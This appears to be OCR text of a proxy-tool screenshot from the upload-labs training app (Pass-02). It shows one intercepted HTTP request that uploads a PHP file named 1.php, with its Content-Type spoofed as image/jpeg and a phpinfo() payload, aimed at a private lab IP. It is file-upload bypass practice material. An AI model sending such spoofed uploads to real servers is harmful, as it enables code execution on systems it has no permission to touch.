 Request index:1 劫持请求 劫持响应 丢 弃 放 行 美 化 HEX FUZZ
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.18.176
3 Referer: http://192.168.18.176/upload-labs-master/Pass-02/index.php
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
6 Accept-Encoding: gzip, deflate
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Origin: http://192.168.18.176
10 Content-Type: multipart/form-data; boundary=----geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 362
13
14 ------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d--